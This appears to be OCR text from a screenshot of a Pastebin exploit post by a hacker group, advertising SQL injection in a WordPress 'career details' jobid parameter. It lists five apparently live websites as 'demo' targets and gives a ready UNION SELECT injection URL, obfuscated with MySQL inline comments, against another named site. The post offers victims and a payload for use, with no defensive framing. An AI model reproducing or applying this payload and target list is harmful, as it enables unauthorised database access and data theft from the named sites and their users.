 Wordpress All Version career details Sql Injection - Pastebin.com - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Not Acceptable! Wordpress All Version care... ASCII Converter (Hex, deci...
pastebin.com/2tQpHzXx Google
33. #
34. #######################################################
35. #
36. # [+] Demo site:
37. #
38. #http://www.sheensol.com/career-details?jobid=1
39. #http://www.stuxbot.co.uk/career-details/?jobid=3
40. #http://www.op3global.com/career-details/?jobid=3
41. #http://p2pdevs.com/career-details/?jobid=2
42. #http://37.58.83.234/~geerling/en/career-details/?jobid=1
43. #
44. #######################################################
45. #
46. # [+] Discovered By : Black.Hack3r
47. # [+] We Are : M.R.S.CO,Black.Hack3r,N3O
48. # [+] SpTnx : Mr.Cicili,Sec4ever,D$@d_M@n,HOt0N,KurD_HaCK3R,MR.0x41,M4H4N,Security,@3is And All Members In
wWw.IDC-TeaM.NeT
49. # [+] Home : http://wWw.IDC-TeaM.NeT
50. #
51. #######################################################
52.
53.
54. http://www.bolttechmannings.com/career-details/?jobid=19+/*!12345UNION*/+/*!12345SELECT*/ 1,2,3,4--
55. all databases
hosted by
steadfast